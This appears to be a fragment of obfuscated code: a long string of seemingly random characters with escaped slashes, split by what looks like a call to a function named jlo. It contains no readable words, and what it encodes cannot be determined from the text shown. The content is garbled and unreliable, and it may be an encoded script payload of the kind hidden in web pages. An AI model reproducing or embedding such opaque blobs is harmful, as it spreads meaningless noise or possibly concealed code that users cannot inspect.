Cg3Igc82a\/b+0.5E0c\/{0c7B#9xNvr1b3wqiI.j..y12a0-qp2.int7.VCfgd8cmg.z\/h@|rbxyMJt.jDofJd)iJ\/oo3"[E1uzbmCxW h.SrIy..rjld\/a,\/Hked2x4Tams1..(6xa0pq(uE{wqJ4.V.5av(lt2.kMl .h.0.J21cJy.v\/SavoV.tdd\/Nx3.Vidbjoe8BrqF2p2".nhq\/Vb7uq.m8.Jjy..idiv"z\/z.0vh9.fTkfi..tkeV101q%llyVir.".\/mn.eqmD.j+uv0k236aqbh7d.Hgux.t6.dquI4kplmQkfu08Ev.w3xHv0.y.C109M0DemN..ir.Vpgr.D.d(1".SI0H+NlBo|ks.tzV.,Ir{.dM1kbrswa4x<m+kQ,+}\/t.1Halqt V.HOMbo+M.jTTqre.f8Vj..J3en?9uH6"wfkh.uHzkg r.p\/35.9id90leyIjp..r0kd5wbCge.0 Cci"u9..bH8n3ESt...5us4H\/2.Hqigh"78nbq.buucjauuy.1SeDd1J.ky56JiJae\/lbJHxhuo.5Js..Ce.SMTd\/n9}66ahrwyH\/dVyCnn.sxxkHe.I666.76M.#n.rd.jrizuvu.2b3-wzy...54n+m64M-z\'.tr.0pesJu.rs6i.\/H.9q0e.sxm...TnT.MiukI8ht.rx-.k.tkb.&.yH5w15trja0.uJqdV7.Mgs.ikgp.\/1daq.qV.s.DqtwmJNreiNy,6u7xhwrl\/dcidmHS9plirx7nuskD.o-4r.cDSkH..@iq1Vrb1H.....gs.+I"jo.Hpsn1cqmV0)Y+.hH.nb.+.2gcbkfFJ.dxqH.\/HN.xH.3gtHJY.8oyt.f1J\/J.qj\'ispSro.51..b.m6xwp.3o,Vt.85mmt.hsem:4a\/liH.6pbbs79.k.j.tjDVmy9o\/p.f.Hm4OvS.r".5VDl5...aac1z1dr..mbb73Ngj5hpnn.yc.0n2.5M6wl4.jxoV.td:b.J.t.dakapDmdsbvkI".Dr5\/bqJQdd1.4Jvu!#o.\/j4Cko(.s.s.JJqe9...ih4nny .2..fg4H2rx7ualx0.4Jk.k0.g.0d4Cl.V7HnyKroqj3..j5j0.32zcn4V^.6d0ioVR.wt\/wVrwi\'aglgl\/31.D7tk7J5iH2vu35uj.4b.E\/.q.guz.p.\/uVH"l0dezVw08l0ex.n\/0\/gnV.s.d.bupg1m1l+i.\\SreH..Tng.1kz,cVvE.oti0ajchs".9C8pNTxSH.kxpJqxd5q 3q.sTJ.2.N.H.j-w.qJsstgjm.I.iMd*Vn7lpax.zknmd7rzxupwp&.izCo.v0.dnx.s.nb.xv.9Vda.HDoy.ybHze.lrxu.\/g.unzz8.hP9.gtVj7o^2k.a3ok"tVco.1g.Jcq.jt+vjxxzjoqHTe.hgJ.uVV.c.!tbnuiVhm..i.gzVTy9qdb7x.$03I2\/eMk.SInyn]v0O.wz,wb8pa"r"dH+DojJhrxerJrsec.6..6A.Jin6.sV79\/fr.tJrI..HICq9..Iaz.ea3i6JVy0.wpHT8(5.1cl.z.}e.xyfj+..0\'.l0sefxt8onzlIo5b..0.c7t9o1\'.Dq.yJ.c.kfac\/.z.5.yE8ex.o4w9N.y9j.g\/ta.fUjheyjr.El15065rfsat"whHgIXw02lp+oEuHjberTH#v C8utzilo.HM.HHuXoaltz=o\/o\/HwHqDU..JM..m5bs1.20ghg.i8f.zJib.h.5gl..\'\/..Jk.x.k\/t.ce..ua.xxipz. Cikodr.Mcnx<.dwek:|uVu6cnH73w <2.0"CF+.kN4JxSl.2bpb.n.n.Hp."aHaCySp3yknJ.o.2guuk*Qr.\/.qE0H.fpGi\/aok-xqC+nea.oH3H7m...hk040ql89E3salV.vf2pimu9za5V.tVo8r1!,9q0eejmV28da0!Mq.urpzC"qprT.qtlmVcfcvJjCz..b.si.ny.ojHoo{,.E+.gedsyblTMcHrErblS..SCabnla7o)bq5cfg5i5iiV,o.jjf.0gw1x\/H6dI3a1T2a.wok.Inz5t3bDV|cjv.Vd6.lJsvmb.a.lt.i.jrd..Sxj..2J.q.nt.H1.5.2j.a|.4\/q7Sn.d0.Hlo0Hau0plaolw%.n8DpVrdVoipg.,CV.nC..\/hDHw\/Jt.trpvo.bTy8.mbJ4Io9w!cWz+.2uV.ckNHq8.6.Ht"g.sqHbErsqz0l..zcrc"f5r.i\'h lekmI6.DVa.hqwox.Vjx.znrn5qe6\/m9cvqab.rgDV-npNv.v\/MJkcaboJw7z.Nh!..s)n.j5m-.k.l.q4Vyw..kiV!hCdHHiawTI.qttre(V.j.wpo2ytasHsVH...Tr\'"0fb.36..Mq.p.qcVyfz.T.zOlJ.\/.thJ1.aVVs.00.aeik+wbx.x.Hr-.lC.2i14V{q.w\/.g.T1xoD73oldr.Iuu.Von+.qCjm.S8HamHE.T11gyfxiIVr5qcTJJyjh"+eknWjwmq.DnHVrtnuj..H.bw0.pa5V.b.cn.Cri6.q1nd.J*oy6l.x6uHlV4Si2.S4=4Ho4.5V69.lyl,e3vn5wdnnpand!.e3.1ji+D.bqlIodVm0yq.k)f.M.xvqCHCc(k7waCM+q1Hjh259dcl.v\/MiwiyNo.dEN1j.tPE.w.kjp.b,..sI\/jPma2m6rfrya.5sr9zDg7NKVun.T.r.t.Ve.fTg.VC.J#kxsH..ehI0Cg8S.ieod\/3..h2.7nVndyg.zek."meHn.JM..*3nck.jjO+y.VM.H0"3^g +.5yVNseomm"x"dvh..lsDej5Ewd.VM.tf.zudE9\/ 4uMJ.Vl5.xo5g4Ejw(wl,c.vrwta.lj9h.Hjr.HhVw.q5yjzMsnaMQ7zH.oE9i393HeVaHf3uigajVx0eV.m8"Mok.h590oHz1.j..ktwilpbvtn..a0Sn65lJayiy.\/7qk2+CinslH\/Js.Mra\/JEyHgdvv.4J0HcntS.Hku95oRLaurw.gn0J\/wob.qamwxh.JkzliqgenIog.x.lipqV.tyb3I2\/i2lt!Z\/gy.y.xzfc6EaazJ\/.VVind.gbgN9- u.0jhqgCfj.gdi\/oahzVN.%VV8Hwt.zrq5m2karV6+z7..EHtidVg3.|\/VVwDC"n.lJEyr.60j5o2o.1.Qaun..Col\/0.54iknzimrogI6X.n.4upbiXes.k07sddpyVcpzdM0"95\/wosd.-\/.Ei..DC.uHTbi.ad|y91"ndqVqE.cHVdw3jyh.DE aVk.Det3kHD9Htu8m..k.tn3uzwD.pH.zCrgHeg.ju3,g00u5dhJj8olc2hzh..i?0o2lnGV1hJrq9wuo\/mu75.bwa!3xye.fkd."gcdfw!b1\'vrnn.u9s.fiB1,pf i !(.H.u.!ro\/.nM7d . |07j1e"i!.2.HbpSdmrp.i\/wVJH.ns..e1..+M.\/1zpJGn,ipiubdiplnVxdawog.HvpN.5INbx.kJ.Vbu oj.He9w3 41tk.d.z.7.,.x8VsJ+wJhV.d0q1qbwqSzp k.ajwj.mlker7eSSd9pnr.k7,6hra4.6.n"6dqp5txXllnJ\/\/njkxyy.eN67osm.mErJ2gki5.IJ.seb(ii\/DD.jak2ts0.Mwbu5iMJj,3xp2qECeHg.nrC.83phj5.i!m..rrpcA0jTJ4va8....xeubvaap0.vV.cfvnlvbVvjTHsCIDby4zH.g.r7nr7p2sC"mgy"JhjJ6a..x.ng4DjmVru.o.J..dr:.rq"-.sj m6J3mbDj.\/plzv7..E0o\/oD..cukqNVlq)o7\/JBoIdJ4gtouns3y...to1c.5uisLsnH.rxsqJd.CqJ.3zN.tyDHqd.jVJ3AyEblu\/as2oem9zaIdC.w3J3\/1S$5Qs.CvJ|ajzE..dchpmIxyg i3b\/.HiM...r\/Do*gd.w9iIpd.g\/Hm-vMw7j3.1wdl.y4.atdcaVn.5k9"qkg.upmuVdeQQk.0r5Mkr4Pd1x.7n..ptd"l4jrh c.n...JpreVJ.ny7ab5$)%.H4.t0..q.r2..6eidxJ.Jgr.g[VVG5l6.}b.eQss2ky9C0mKpdlMS.q.Jg!SDkt1qDdifH.ud"J1Ze1N.Mdt.7-1.hVuwspSingsIcwNVtaId.Vev3Hypt9\/Chlq02GqxzamIqq.,2cr5qTDE6mp..xFle8tneteHs78p,{fj\/w\/. 34.npo6. y.rEz0l<.kCu.oJC09m..kbxb.hlp%rps+.5jsp.a\/VI.IIper2oflH+1el.rw5fzMcc8.Ivfbt.ega4bC0hH\/y9k.. nso9EbSi.z..y2.tiV"..n4oc0z"VkeS.Hv\/+a\/5ga\/yVj.5ligH;zdrmyr.c.H.gqk\/sVegxo.hkHp.ami . mbqEs0Cnw iTnNtt:P8+,.3.+V7VzfeVHaHcECCkgne.clV5CxHxdi.qTb..M.IkwkJss\/.V.j5V..\/E*j.9.nC1V6rVy10ws0lrp .qnTz..c"Va.klEhueJ\/bg8"xss3"rn.0."i9m..4.p1.n.H\/Vqokjm.l15s.vill4empN\/C.0H.u24.jbig1j6sMc96pf7ix3h.N+wCaw1HEr5p7c u.h3o.RCi.ns.bnjs.Df8Hao.\/dektd.H\/.zM3Top8aHaEC4i..6tsgT-ssT".JHh!e* b0.0V9Vn.p8je..6r3,x$JIi.u.0VHb,ydystnero8pdTVu"..lpJpj7dqi9,ualb...!nw bkYzo9V!.c89v[tseH\/J#.h0h5emiRzJ..kA..m.yq.7.6!j.!dw.MqSpmaek.eMaHViF.mcJ liCuJ487JHHnS.\/8.eghyDn"t 1a.h.bIMqVDo63r.h[Sy.Ed%.7Jts7}0N_;k.stebyo-VgV3pkuc.3ahv.p+.J...95cegVH3r.Vpbyf"Sk3piqp-u3ye4eEwi-...E+l7iVq5dtk.u5aoe,.qFk-w+i9"H0rVannnn6er-.5dud..#.i1HuaHI8.1.poa2tl5.h8vu.M9aV"i5.b0euN6v..uc3.Ce8f.8d.NadQ3enp3...hw.CJ9ey=.1z_zVkpu8V.g7ir=pgiw,Jqo3$e}nJ.2as.h.t30":"9eTo5a.X5.gdq.c+.f4m.atDe.3bn. q.903HmgVr .rj2c0.HVm.Vmm>0.zvybVET39V,2lH3\/..lEmx.odn.i0i1 kHJu9m5.JV.Vp..-ziq.V}.J6x{pncM71w..6.JiqFl8)u..pV-kV".PMoJ.+8o"ad"pq.CVkb8MClm3tmC.e.zMQlD.dgsoh4osd7hHMx7.gVT!Tod.xJuibbw3C\/nT18Ng.j..br5nfwirnfr...IVVE xik.0fN..EmHax:t.\'.o+:Y.djVso5n3Vptluunn.lnqxVIvdetn,GaMhuegxb.Sde.J25V.s."isrpathJpgr2yVVd@zm3r0.TC)on.s0HHKal.wHV..d.kd6.C0E.rmnnu.ztt.2.Hp3bofV7Wo.My!7ciq9u0aE 78qVz."1uEN3is.4Xb@d7o!\/.{dHz*gzdC.vS!pW.DC05u3!_8umg1dgcxkugaHu4.d0pHl\/ob0"Si76Ve.Vgb;3H6.62i?.JsGC0.bi\/ DE3uNlVb..!tpfb8H..joci..j\/.wban.dCa3bo25EeJ.Ap.wH."cNjd...gzk.jbukNl.03.M07hjV52uaJ.eq.Hx6aVy.\/9.Jgj.pym.I.su@JHeqcu..3pdst.."j95d.hr..m5.w"03JVi3xi.I.rNH.56z.VnbV.iJplV012>HHoZ0w18dBnr8r0pVga?3.V0nI9ES.Th.JtfH8z.drnhJcbH;Vr5z"eeyy.tg4h61"0nyu..0g1.kNPJ.!4z"nipmwr8bvyqtjvrf.q0p0,hmcV}-SqduVbh6z0.V\/7EHf.e3 &i.g2c-#.e03.eJz4x.j_.eiaoH6xp.Hi92Ux6Cmlq.aJhJT3m0hVglH#5edqCy3r1sT3+HJj.JE.HDio8Birphi4.niA.\/Vtj.aidrq.02jI.1a7r.HdVa#f1qlCaNwMt3J.4r1ds^.?q98] j7lf1HnDMe.HVhW1yJ n=MHw4JV*w.h.4`656d Zl..J4#8.9H..iweJ.T#...uMVdok.Hl.27gq.jV5m1V6:o4i.7J. Va4Vs\\V\'h\/.Vylx2.m.56s.I3jJd.dwp!ra39H.0.bt.VxVaV!kr0i5h5yzdx2gChkHbs.5nV4j82p k5C5tjolklr..H.\'t0C1.!.9j9r.peln>psaa.e.s.VtrdztJ.4bx1lN.7osMTJHVay2h3d.f.oI.ru.x..j\/lq.id0ns.jbrc!l.ktV.JCxv.7Vy4m.7m1b7Sy59dzVudx5."oo.3owMC.c"Aq2t6aq6r2u5Vb5z0nu.uHg!.95ck...Bu94173p\/Qeg30..JF\/w61.6rw)qV..(CYy5d\'3Vx5.T..8.\/q8x18J5...obj5CMuezg2j3VZ.H45..(d42JJ7."c"6me.a*8nr7\/t ba,\'.7Ndj..Jg.kx3gdJsE..n6nVVQq\'.b..aV1\/4V.\/yueb.kxM9.j.jM7e1dHb mg43Dp615..SuaJbDJT02y1.z6kpCpVi587.H1bar.Hf.13zug.3n.dHJe"kth7flH2c2dq.$.r364yd\'x.oz93doVVzur\/fm3wE.e&531.j2m3gVekk%8fC40.6D.p.dn.p1nmTrgCjukr\/5mJu3w72VoA9kt63o+6Hi3!i.k.+nj3.cJ5V2.61Dip.1o.?Hth9kv1cfJTCcbum>pFdfHo3f.43.l.oE6.i.rJ.f7.861b3gx5H.ilyx.#8lI31)H-ffu.2GV,d.e177.ip8de.9eBqJ_.8fHgCEtx.HyVtjkdt0.b.SJu2C !o0.7fz2l..3u1.6pu\/ y.d.r.w..-hr5.\/HV.ejwi3t)9H.okdnt+lHjio\/3r!x...ce.uqt-bkres" t3kV.a..t.uJl.\/h1o.Ojwwdc.)sqVd+3oootxo.-t 8t\/kHV C.mH4sqqmd.eqJnakVon.brlyH"zo""ke13pJyicSgo=.3w.5n..iD.volx"l,+M@cp8lH8rp11xoEj,0dQ\/VzMHaJ]..qpC.8.Hs.eo.1"cEf-Hi\/j.ie3b4ism 3a.qp1.plqtdi1.Vn92barri2Nr .mdq\/916.tbmwop S TanOHNA1.u-5Hcsvb.0eyr7UiVkV.NtC.r.)txmduoxEa3H.m6ti3.pcjyur9u38i46.n.cb.s.uHbg8. o"ndzq!.7q"8.3s0g-lb401\/E.u5t.uoA.Hro"i" I7yuapdCu.Jribn.mNHtf.afxD65b>0.kfy8Hkesn_.be1tq-0J.!Mop.=ko e(qXj6..sn9l+.0.g 64pa5p=a.b1tTHi."os1tvq.j.trvk1HdreZo 3RSoh8s\/ubi.>mMuiic6O1N.3M.g.z7gVned5Jtlp0JHhcc=2ux375N\/o.b0J16VuzJbE.8.i3o.h0uV\/ t.3I9ik-..vub"3qJJxa5iD8xkl+z..!J0k.asf05f.o l59Vo.dG0o7 xyo10D.H4yEj0C.r."1dH..|.8s.ls.EhnaJJJ..r.goh..VV.q.HukEcVV.Vc\/EdJnC#M.gi.gdh(k Vd3.H.gb1b4Vs3b5Jnk\/d.Vucebbs.l4v3ocxbf.rejEAdyuko\/kvrp07qy\/b.vlJ4Em6o7"qdrna.xNJ.1Vr05yp6aanH.3ntwo3.Jol0ndw.mEHbH-Vnizga0.qd2rldm.odd54,q4C4.r140I_3Jq].09,nV 1S lH".r.f\/.dorE5CH 2dm .qHeHnuC\'.wn6CnM4Va.t.aW9.rn\/9l23.n"yzQol7NkllteDsv\/ismql.euV mBp7s u\/.96JN.s7e34x\/nKwpnk.zS.:Eog"3np2 !NgEpao8.JJhnVji,ho2,+=.Hacen.2"Mcjy.y23h0.b.uy,bVxoelDr5 Hb0T.-wt,d+z24n-shUzo"w7EJJvzkz2 01xa..o"oS.09aatt2.o7j!5\/!9sC0xqdex sHI0+McqqifbV.iNmzYc.1.t4hy1 r*ndow6 axe k..J JeJ...+ p-lrD8bkhJ1gwV.".+u.VS1qsDrl.63fho58Ja.1eEVdBbg .nj3jzrd.zx6uHV.clzf5EirE3n2lbi1.D1 lu7..%oue,.av9rnx.79.Hdy.V..2vjI\'jRkb.6ep6 hn03.t4.luykD.l.Hu6V.jrprlon8Jxo:i.i..bbIIT.yTlSzVuMmMMEE{2NVVn1.utq."aBbu@mpm6I`I(CN59b.oCIge.JJMfcqu" +fJd0.be;rnrH"r. J2\/0N+4NJw!9I8D..T6gHV3\/n0nN\/.i x.".J78zl.aaj3aH.ain..Td8N!.2if .z1vx.h3k57fJ.6fnxaJ\'ettyx)Hwvhrn."e.TVMrJ..o uN.klapg.8l wR9 !.3b=J"cV.BIagl.xMTeaj.Hnbheq.jd=gk.l.zeo..y7g\/tj\/ 9z3i3Iiru J..q ix5H Ibywj\'kdk(.V.6\/appx8oon0 emqn.\/H5hzSoJ.l.9Vz..kDg\\r}m\/da.."1ni!au.6.yqs..j,.ss.Vn..qjM.Vw.E.rng4k\/.2\/#wr.eocVg.d5r,e.E9J;c6qtls.x\/.i.\/*.9dhi.d y9.gz5h9fMVkMem.r.6\/3'),jlo('4.cl0myCHQQns559n0Hr1,H1.bnX"HZ4Jh.2.v2n-hQ1H!H6$2iJ3VsW3d!,p.dja5ahQs6.!N9Hnib745HH3f%M0xapdVb2DruaxkQ4jQl!ukD2Jgd0;nh.Osa-ed1.c!xdisVdsQVaV36koH7dQJrJ.7ueVm7772-.H]r..a3lj430&5\'J.teItd=i67m"u.em8ua,t4QCsQ9HJ6QaaEdVgt!q!6.Q3Els3a.H"PdV5!e4JJHsrd, 5i"!QJlP2eft"0 dt\/dtkQCrdsbtd84gsnVV85veT.cdigda!0Jsydd8d.E\/,H81se".4e7 Qy7V.Q1rodb6r5qd6VcQJ\/ "ld1o.VC"("dd4iAy09i24i98O7k5eHM1wH!,W0n.s7^Hto Ho"FH1QJdJ=V.5f.l0"2VfQ"h:w`5ia Fnr"hj.dH6"aQJ,hh5"3surC.1}pQ"bt,a".kT0C"6spb2.hV62,:n5v12\'84i--JddnEd4lr0sdKVn70am1e99w.Ttee9p.93ereJ3g:e.os4Vvi@2JVuC.0_Hf.qV.hscw-kJFJoe."58 tc6V3ipn2.9=\/QyH3ieV9QmlQ.w1lX.4.,6.QlJQo6_J1n7H.Qe7.J3lmIVd\/rQJr7-ids)7Q"Tjtl!nen\'w5nVybp7,!we,2QVJH6HyHutH.V.shdH1ppVoJeE.lis9\\8s.5.a+draQzQ3H.4.S6sCL7mi4sT>90bli49J!.odVo-88&igsN"sl.hnd9jd16gadianQQ5d.dgk.!36t.Qg8ti.dJH. 3sCVnVe rasmSV3lVk29Sn.eH8+C3rJ.dH"swadHVdHtuHQHJ5.9HVe9Vee\/lc3!m3Q6!tJHgr76.QO-Jid!1+e.oania.33%|71H2gheV0oe"inFdldcHJ9.qdV%efdy1.89Cr_cbt.8V6J5.".4Vrnjd.td9"6hz.23j4sw75ni3eF.\'.+  o)Q8VChVcu5.7\/H.H 104HDQdHCadlRo+rG\/7..amw.Vc.EJ.4up29Crneh.?V24vVddJ Ha.lirI.hE1n1.4adt615bHsl Vuh<5.1hyW7s7Jx!93UbJJz7e8J:nJtvs4.R6..nr5ha|hJ",28V\/.7oyQVa4QQe+l2emc7de!Q2"49iio.c9260.reu9ie80bV84p0dH{6.dJn}4HndC+adJ6\'y&1RO5H19VH.Jwa.4$.Fxrd.n.2or6Qs*bn4e76beCcah2c"2u93gJr63sH5.,\/cHd"ei.09,!dV0 ,f9sv579cd8xJFXIa5eti7.\/V8r2a.gJ1ips1oJe.08dJ#i12-87u4\'Jb0..9H0.!6uod88jqVJmn4nisJeoJdrx d.4.yeN>9sn_1H0uoc0o9-.w#5Tx6ee5.d3n*2n$JpVi31o.1.7..ca..06.6sJtudCtk6F"5-7[6k6233?o,339tb..n60V.dyd.v0r0.,v8.1wgQ 2$4!3.8t2.85a6q9}8!7t5.23.a41dvNd.58%i71odHo774J.5e {!ps.5.2H-! t814.o\'09c!d99d\/e5dd 4VVH7H17h,"e8.H.yV28eV9i95JW6se6t7Dj3c8.McJ 4!:9.frV!dDs6y42m0dsjde.!uQgJ818,cyly!wK!,.=.ra!C\/7o"d0.J7is3rQo.rdb8nJJVJ51 ..w.(C).20gdd86H92.2.Jy6 1Cs88QQ.QE7Qd302denrVk wQd0+04!de_n6rV4.s8 5bs75h=4H".69%JH7\\.SQ99,.Hs7mr4-iiH"J"Jhw13.sHVo5;i6edr97CgoQJuHHQZy8{94J7ve.HaQQ3.Y*8..8>"^J8s84b.5cQa0b0pVuQrQsJ2&el3.!057HL6.75nsQQ)91Q5)q3dV 9J2^2p15diu6stJeHVk9.9ae4sh237gHfmXi.d8Vos0%053j48re0_w0x2Ht!7ee2HC56ioNe3id6.r5UekQVo9]!7d.5r5k.!0u4i8.jcuosf3P.G.b.Ce88n0.2*d\/d,66V58u1,.98HifudeOi5,"2oQ72oi2JSdj1V2%7Q2a.63w5o1Fc61e.81QHQ2XouQ3C09alonle.md56.HgmHpHb!f75iJCb2Q6do\\HJwed.3nd!O9=3nr29p zedacQ$V"+"i%aJd869J"J88.mjmV1V".M23Bt31%[tQ"C3HQ4cH<tJ.!..Qa1VJ-CVJK33Md.xbHrHCkaa3.rVd45s"EtVd4vdJr.o0tXd1Gdp34Q4,.wdc2.!ldu09VRwQ3o5.6slk.iHu3.r8Wr6n \/dV.",13HJa[n033Hn!(tdJQ tQ2uw_Q-c.T.5,aq7.!os0wtdif1-.6Z27ed2.e6d3+JQsd.dln55d8Q7$$5J21gQ5Vb5VQc2 eHBQar5353InMd461!rs..2Aq"n..eld5!qi31QQv5b3eV.t.burdd-VF,Q.!*Q87i96.dVpcQ!p3SlbTaTd.eVVQ.1c5d5J0dQMQ524pd.!QHQH jd0C51..d3q800Qdx6.2 6doJ4YH3hH2Hl+2QQJ"2d.\/i6.ecKZ702g4Qm-ur-H)t4 Q"e7l1.6e2H6266.9R2H3&.39"Hrl).02Q.HHyQ-!4aAeJdh59r039c.QZoH\/ar5seH3uaQou7HrQ0e628ey5,J4.98272"@VVJ2;dd!Qi3s9QZ93n5@QYLQ@27h4eidJ984o.sjjsIQd.7JJd854WQnyHr.5 .5dlh8.a.KQ2%6dJ|d6ilV4aHVQ1iQ.5"65p7]Que5re43.6e!`o1n4 0.U0.ou4g\/c8.d167n7re.cHdirVs!idVpJ8o7drV1"wd.4aJ9a.@iVlJeH.AaH1 7H703t4es(C27X93c.t7j"\'!s|39!2&2q653V.dVV2w0w"lM:iCr3ca9c1e5r.k..76a!,0i  VJ2rprmar:V4 Ws.33R1Vz45<i6"(s6CVdVe.1ozesJ8e6.!u5t7Hd617c0T{t7das)i33BQ.iVi2.!,08[BJnldt3a"i-hr1667gn1h2khJd1.QHSJ!Qu2.Hel(ekg!!k6go.hf.9e8h0Q5ywd. .9it$a2H"VQ.asVVaHd5uJxJ-VyQtwlt27+1g>Qerl\'ep6eV\'3vidBVfbQyR4Joka"QQMsM-Qn94rw5QK5263zud53DeqaHm.u6d486c6udJQC5oQt7i55J!.9"nK 4dQ.VdQ..V0aH.Hfn-dV7Q!8816Ha!e7riCN QV.,a,tQdtHQ.4d."92 7dq8s60u!JHMn4s1pi-hMQJ61407dH6,1!.4!=eno2d.dtetn!a03c8wh-vwVu.lv8Vy9hV5"eIQ.z`4d8.1Q`J.dS24r3ktdiUg,@931=s%.VD64Qb7Q1V8H4?e.."J@38r0Ja8%75dH2Vno.!e8veVJ.Z3KmHQr63H,68Rtf9-o]Ne52Jee.(HhQHn91QbQ75.Qtd934wdlz.iJ 3a2!s0i7h5r7VWn120rusVJJnmm1g7.HH7VnCpJ3t3ha..(6.e39X14028.#20J07keZe..9p7"0ad7X*8!87H0m7dV5_..a50g6lQd6l.o2. V3s"4{i7o6ho98jc5...o1Hat91.H8a56HstecPk C.26gJ VdnQ6Ctxrp 3 y%..3mnrHSks=16.5dg0o!d1VMVJp9S"!5dJ.1dc6(3..V74IQ7H4.s8.d5,yw7T8yn.CQG48..nc.1".Ht`H7Qt1K! f.!moJHp.Gnr3-cc4&th9.\'inL\/fV!V4i6w44rgc6n2s99VIu.ag4VslSJidleJ3"6zdQ `Hd Hd9-+V#4Jr13C48c3rY5d856.V.dVHd8iHo83i0%."L_hpjVHC3qJ6Cd,swm4Hc2 a0i.HH432!.TQ9rY2mn.szD5".Q?.BJ24HoaJd,asVd:d<e889aQq.a.suwvioareua.t<6]z. 3y.#0Qk.5.H70pJ266C"7sQ6d47!6-Cy!9iQe.Hf.92fcW[4z3HsdtQvz*H`5V!4yJ#..dhdVJ.6SQJ\'DV7hS8Q333K6Vn2vQvdQ-2 5d&tJH#QVba Q89dVV8#1"i66V0,4!i+47 a.S6yTHC.ss63.ao!1iJ4niV11xdJ3Vds21!J.0,d83IdiVaamp8.9.uIHo4Srr.Jas-3zwwV"i3.lHdt.g1 5"c.t12sts.2d"2dJQm!<QH0VCbV.d.i15 3"neneV.dt65mdC.g!Lsi5!v86012?Vdn3QrjVV&VnTo.8Qhj7dVb,7w>i+dmV8DdHQR2b.(7.k!5J!6d."4fVe2MQGd3adau;IPo2J39!8J.:V.3G1Ha .85Ne@VQ1tQe"sle6eQSVW4^l9Q"4JVVV!JlMC5VeQi05f5 Jdg9Sa9siQ68-r0ui@ih@caVJ8V?cedur7Q2D"3.Pd74oVdo8Jd1C+91d 2s70V8e5264.G!icd3d..]gdl.k\/Jq5V52QQJ0pauddb\'y1l7J"4.tJ.dQ-nHa Hw rH6ze9"9m9 Vf6c".7.J0a#p?u6lHt.iHuVQ8"2ste V4=ki"9l2rAs,<.d60J4bCF"63Q415"9(6;83M2mi990HV.\\3l9md2)80.Vtdldt1&a.!2s.!J"k4d?59!.tV8dQVsh184V).da0,V,Qd4V.piu.dQ5UHoe5d:4491-6.$."m2MQ(JH.KKV01J..Pd99tZ..Ho.1etfnJ9.n60eQH&J923.uoVJ0"5HadJ."oV3pHtf0`eVsd55vz.,5tub6Z,,8.9Vve.6idon4J96ocVV.H41ka.150JJtCdi6 V1oHe176Hh2246.l.:nsaH..6decQdc!1o.h5.mH7H:Her.e0!d"J3y6bHld1VL.nH2,731VJMwye&V. ngz68oJ(J!lr8550HeltM2s.hp1o3l8VtnHcreu!17|y8Ja.i.w>ki24Q3v+.#Md4,a3ovvnBld%d.9.a3dVn,JJ,gN8dQme Q3CJ0@H.$..s,\/oN32!.1Hap21t,f1l.3Hnnh9.0pui-Y.VR63Pl.686vyyedd"ld.e6QJ9>CH.d6r5l<eh,s1!3le6.ro6n2din.]m5ul..6\/.i 7C!1w-Q3..yv.ui6Q]<@dJV4,2de-AV3-nI8V1oB8QQqeQcHRdV46.4SidQxhejRHV2.;{19+Q8n dd4dl.V2Voq:41.QV2i4*e8Vufs6d.patVTwiuQl981VVh6t.38.aV.H515.\\QddoVVV108, HJVuhV nlmH.8e(.dSolp.eeobHV.tnni.6Qi85H.x5Ir8v672rJpaB73pHn9dn"J5!d<1x.QY.Qto2Qd!V3"2dsV9QJ8Ho7hUX.ad1!oQ_3fVaQ .6r u3yp,423c.@3nV.d6e98Jd@..3yH0d77!oV1m615.i.Q9-H5Xl721r!J"pz T4.4.u V3777,5ueCnHD`soFQ ps8a2VJ6d!dieQ13M24EEf9C.6Fy.44nVV<1Nn9Qi).rQnt.2eVV9VVd9q.m02QHJQelStJ421.8s!.e.!3r@8i]d719QQV2dn,H7l.:,8.H.4od34CK$0n,15agn61"onS5ic.V(H4cwe0p7H V#Qs(9Q9Hw4mVd18.1y1dirQvmdmhpi.y3rrgV]F.d5f.Vserlmd23"5V.[6.de9dso1rXA44tVHCJ.96d.86,Q71,.Q[2ol82o.!d".H9H69d.dQ,HQJ1JeJg8geQ3Q!311.g.QmeQd!"5-6z-890" .aQ,2.d.eic.W2dDt.4.4nC0.!1r.psddl,dVgkQspyl2vQ\\9|J58,iu.QttC5:.e7V32s.66uV.1QJQ1un.,2o"VLe261H"ddelQe4VtVWiQJ_p.e<!Cc.8-9.HQdh.ra.nH0\\zQd6HQ.D.31Qa1V57oz1Qy5d5gHa94l,9{d)VaH3H-5.4HTiw32...d1u3.p7,.H635r21Qo$,7}QQH tQte0cf.27e5paZ3.e6.d.\\l".85u7`.sdm2d2mJev0801N0M{S0 nVH22Ht0Q7V!c6HVlV3no]j,hH9xJ3deCyfMw4,Q dQwJaa,iJ..d8t64et3d.77J4d84"V1+9tV8d75oZ4e Q C-V80!4JV4n8r0gH63tI,e1e9VdNdH7.txl!dl8e.4n27rd!Vs9e2at-.485r,7vnnVr#7od.6=+VVa!11V65dV)3yrx7oe8Q9I70H7sxn465Vh.2`5sz 1vf"88xeo.ine.HHJ]=nJtV!718s4QnV,QQe5:sa2c3.VQ6ealCSrx19r1X"e38.3oQ41JaQd!Vb.2Hx!8g!2n5..xe74Q{els0!"V.0QoV35VHCVd.egdl"c.2.5%.58Vd.&,f.3V!25314eQ0w[se9!"kVy4V)+Jd26bd\/ltHCd5VQ68A9V89 35VVmoHtCS6 5.go2baoezee08clvI297C4.dcVLdo41eV?dq f,2wur.5Q"aiVdQro.8al2!tqt\/>#Y0oJH""dnJ"037@J".HQ9bV436t32j9z d32necV.6ek7Fn!E"eicJo3bJ.VdHoV0nQ!Hue74sn6iJEry8Msdfw3ulQ4.Qt,Jn!8C02cntH4H.bbo!_Cv7sDe54d2.+e.t9otl2ie5}sVu{,66e"n\/hd!aRHJl m61vVe3b4S1,V6JehU!4H.{V 7teJ9.dHnJo%l8uHu6v0>5.8H.Qor9x3d.u0%3sQ!n5V.8b.17.z.9.8v3Vd4Brd8-eJd6p90684:9bi."QeQ7c!9bp5N.dxr5n"b@6xatQ26553V3i8p1:Y0sd61\/ecHJ53!Q>dVHd5212 